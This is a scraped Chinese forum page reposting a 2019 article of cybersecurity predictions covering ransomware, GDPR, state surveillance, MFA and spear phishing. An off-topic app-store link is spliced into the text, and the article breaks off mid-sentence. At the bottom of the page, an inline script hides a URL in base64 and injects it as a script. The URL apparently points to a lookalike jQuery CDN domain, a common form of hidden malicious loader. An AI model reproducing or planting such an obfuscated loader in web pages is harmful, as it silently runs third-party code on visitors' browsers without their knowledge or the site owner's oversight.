

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mydaysedu.com/toubaozhishi/39862017.htm
body_size: 7169
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="HUAWEI AppGallery网络战争迷雾令人很难看清或评估任何趋势。但是，CSO网站去年的预测还是命中了一些。那么2019年，网络安全又会出现哪些趋势呢？
										
												
								
						" />
    <title>2019年，网络安全将走向何方？-邯郸论坛</title>
    <meta name="keywords" content="2019年，网络安全将走向何方？" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/common/tendency/decent/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">邯郸论坛</a>
                <span class="bother oblige menu">
<a href="/">首页</a><a href="/baoxiansuyuan.htm">保险溯源</a><a href="/toubaozhishi.htm">投保知识</a><a href="/yiwaixianyanjiu.htm">意外险研究</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>2019年，网络安全将走向何方？</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>2019年，网络安全将走向何方？</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-09-21 13:34:23</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <a href="https://developer.huawei.com/consumer/en/appgallery" style="display: block; font-size: 14px; margin: 10px 10px; text-decoration: underline;" target="_blank">HUAWEI AppGallery</a>网络战争迷雾令人很难看清或评估任何趋势。但是，CSO网站去年的预测还是命中了一些。那么2019年，网络安全又会出现哪些趋势呢？
										
												
								
															
						<p><span style="color: rgb(89, 89, 89);"><em>【编者按】今年，CSO网站对2019年网络安全做了几点预测：1. 勒索软件逐渐减少，但破坏力依然惊人；2. 隐私监管和公众对隐私的看法将驱动数据保护策略；3. 民族国家对个人的攻击和监视会更多；4. 微软将在其所有主流产品中加装高级威胁防护(ATP)；5. 确认中期选举中出现了选票造假；6. 多因子身份验证将成为所有在线交易的标准；7. 鱼叉式网络钓鱼更具针对性；8. 各国将设立网络战规则；9. 更多公司将要求CSO/CISO拥有网络安全硕士学位。</em></span></p>
<p><span style="color: rgb(89, 89, 89);"><em>本文首发于安全牛，作者nana；由编辑，供行业人士参考。</em></span></p>
<hr/>
<p>预测一向很难，而且网络安全领域的预测更难。威胁界面广阔无垠，攻击性和防御性技术层出不穷，民族国家攻击无论规模还是复杂程度都在不断增加。</p>
<p>网络战争迷雾令人很难看清或评估任何趋势。比如说，去年，CSO网站对2018年的预测就没料想到加密货币挖矿的快速上升。事后来看的话，这种对网络罪犯而言相对容易且低风险的变现手法应该是很明显的。</p>
<p>不过，CSO网站去年的预测还是命中了一些：威胁检测过程的自动化程度上升、涉IoT设备的攻击大幅增加、网络犯罪增多导致的信任衰退等等。</p>
<p>今年，CSO网站给出的未来12个月里可能出现的重大事件或趋势如下：</p>
<h3>1. 勒索软件逐渐减少，但破坏力依然惊人</h3>
<p>因为罪犯转向其他方式赚取收益，勒索软件将会逐渐消退。但勒索软件仍是个问题，会进化成更针对性的攻击。卡巴斯基数据显示，2017和2018年遭遇过勒索软件的用户数量比2016到2017年时间段内遭遇勒索软件攻击的人数减少了近30%。</p>
<p>但随机性减少，针对性却变强了，后期的勒索软件攻击大多影响重大。赛门铁克发现，SamSam勒索软件背后的黑客团伙如今就主要针对数量相对较少的美国公司开展行动，大部分是市政和医疗机构。</p>
<p>勒索软件攻击数量减少的原因是罪犯找到了加密货币劫持和其他更有效的生财之道。现成加密货币挖矿工具的数量和质量意味着罪犯无需多少技术。卡巴斯基给出的数据：过去一年加密货币挖矿攻击受害者数量上升了44.5%，就充分体现了这一点。隐藏挖币机在2019年继续猛增，恶意软件作者以此侵害你的业务。只要攻击者能从挖币机感染中赚到外快，加密货币挖矿就会继续是个威胁。</p>
<h3>2. 隐私监管和公众对隐私的看法将驱动数据保护策略</h3>
<p>去年，CSO网站预测欧盟将很快处罚几家违反了《通用数据保护条例》(GDPR)的公司以杀鸡儆猴。但该预测并没有成真。尽管如此，2019年里，个人信息受损会遭到处罚的威胁依然会对安全运营产生巨大的影响。</p>
<p>这些处罚很有可能即将到来。2019年上半年，GDPR的实施将开始变严。涉嫌以监视用户隐私牟利的公司，比如谷歌和Facebook，未来几年可能不会太好过。已有数百份投诉发出，其中一些投诉对象就是谷歌和Facebook。</p>
<p>2019年，我们将看到欧盟开始回应这些投诉。GDPR和其他隐私监管规定的风险将进一步阐明。即便GDPR不回应，也会释放出不用太在意这项条例的信号。</p>
<p>对公司如何保护个人信息的关注增加，将会推动更多人向这些公司问责。消费者对层出不穷的安全事件和其他不道德信息披露(比如Facebook)的反应，会促使他们要求公司企业对用户信息设置更多默认隐私和控制。</p>
<p>2019年有可能会颁布类似GDPR的隐私法律。《加州消费者隐私法案》已被通过，将在2020年生效。11月1日美国参议院 Ron Wyden 提交了《消费者数据保护法案》(CDPA)，该法案对隐私违法行为的处罚非常严厉，甚至包括了入狱。</p>
<p>鉴于美国联邦政府效力的当前状态，该法案不太可能吸引太多关注。同时，美国大多数处理消费者数据的公司企业将以GDPR和CCPA作为参考。加州和纽约将持续推动有关消费者数据隐私的协商，美国联邦政府却在故意拖延。</p>
<p>公司企业将开始考虑采用隐私优先的数据处理方式，尤其是在这些法律扩展到更多辖区和针对银行、医疗与支付等特定垂直行业的情况下。公司企业收集、使用和共享数据的方式需要进行重大调整。<br/></p>
<h3>3. 民族国家对个人的攻击和监视会更多</h3>
<p>对记者、持不同政见者和政治家的黑客国家队网络攻击还将继续增多。有类似意向的政府对自己国土上的此类攻击会睁一只眼闭一只眼。</p>
<p>对本国公民实施监视的最坏可能结果，在沙特异议记者被虐杀案中得到了充分体现。以色列《国土报》报道称，沙特政府利用以色列在位于加拿大时对他实施监视。</p>
<p>以色列政府似乎是其他政府监视本国国民所用技术的主要出口商。《国土报》另一篇报道称，多个国家在用以色列软件监视异见者和同性恋。<br/></p>
<h3>4. 微软将在其所有主流产品中加装高级威胁防护(ATP)</h3>
<p>Windows 10 高级威胁防护(ATP)是可以让持有E5安全证书的用户了解攻击者所作所为的一项服务。计算机连接到ATP服务时即启动遥测。</p>
<p>微软将在所有版本的Windows上推广ATP服务，借以打造重视安全的品牌形象。未来几年，该项服务将成为令用户选择Windows产品而不是IBM Red Hat 产品的一大卖点。</p>
<h3>5. 确认中期选举中出现了选票造假</h3>
<p>选票造假的确认将刺激人们呼吁更好的选民信息保护和推动更多的人参与在线投票过程。但想要让投票尽可能方便的人和想要保护投票过程完整性的人之间的冲突仍将继续。</p>
<p>我们需要确保每个人都能在线登记和投票，但我们也需要采取重要措施以确保可以安全而恰当地做这件事。</p>
<h3>6. 多因子身份验证将成为所有在线交易的标准</h3>
<p>尽管远不是完美解决方案，大多数网站和在线服务将抛弃仅口令式的访问，提供带额外要求或可选身份验证的方法。一段时期内，不同形式的多因子身份验证(MFA)可能会使用户迷惑和感到沮丧。</p>
<p>只使用口令来验证身份会使我们对网络钓鱼和其他攻击愈加不设防。但所有供应商都急于实现不同形式的身份验证方法，意味着用户可能会因需管理多种双因子身份验证而烦躁不堪。在更标准化的过程出现之前，这种烦躁的状态估计不会得到改善。</p>
<p>而这类标准，至少在供应商端，已经着手在做了。从FIDO2浏览器增强和Duo/思科的并购就能看出端倪。来年有望看到这方面的更多创新，让MFA的使用更便捷更令人信服。<br/></p>
<h3>7. 鱼叉式网络钓鱼更具针对性</h3>
<p>攻击者知道，越是了解你，对你网络钓鱼成功的可能性就越高。其中一些战术令人毛骨悚然。鱼叉式网络钓鱼的趋势之一，是黑客攻入电子邮件系统，潜伏并暗中学习，然后运用他们学到的信息和经常相互沟通的人所建立起的关系与信任。</p>
<p>这一趋势体现最明显就是抵押贷款欺诈——买房人将过户费汇往黑客假冒可信按揭代理发出的电子邮件中提供的虚假账户。攻击者黑掉抵押放贷机构的计算机，记下所有即将到来的交易及其截止日期。然后在抵押代理通常会发出汇款提醒邮件的日期之前，网络钓鱼攻击者使用该抵押代理的计算机向买房人发出附带虚假账户的过户费支付提醒邮件。天真的客户汇出费用，然后面临失去房子的后果(除非他们还能再拿出一笔过户费来完成真正的交易，而绝大多数人通常是不会有这么多闲钱的。)</p>
<h3>8. 各国将设立网络战规则</h3>
<p>即便是在常规战争中，大多数国家也都会就基本规则达成共识，比如不虐囚、不使用毒气、不屠杀平民等。这些规则设置了贴合世界上大多数国家利益的行为边界。网络战中不存在这样的规则，某些国家似乎认为他们可以随心所欲地做任何事。朝鲜黑掉了索尼影业，俄罗斯黑关键工业控制系统并试图影响其他国家的选举，某国盗取知识产权，美国和以色列使用恶意软件摧毁伊朗核设施。数字边界正在被试探，一些民族国家已开始反击。数字战争中的《日内瓦公约》指日可期。</p>
<p>在网络战问题上，无论有没有规则，有些国家都会继续越界。俄罗斯、中国和朝鲜仍会是网络攻击者的天堂。网络攻击者将有更多的资源可用，无论这些资源是来自他们背后的政府，还是来自勒索软件和加密货币劫持攻击得来的不义之财。他们将运用这些资源开发新的攻击方式，提升其恶意软件的弹性和适应性。除非国际地缘政治发生重大变化，否则这一情况将持续发酵。而国际地缘政治发生重大变化，最早也要到下一次美国总统选举了。</p>
<h3>9. 更多公司将要求CSO/CISO拥有网络安全硕士学位</h3>
<p>网络安全培训会变得更加成熟，仅有培训认证已不足以使安全人员在职业生涯中更进一步。五花八门的安全认证系统无法提供合适的教育和训练。网络安全硕士学位遍地开花，包括加州大学伯克利分校和
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/common/weave/hook/satellite.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/common/weave/hook/satellite.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            


<div class="undergo xm-footertop_con oblige slide">
                <div class="container special-container">
                    <div class="row globe wax balcony">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 邯郸论坛</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>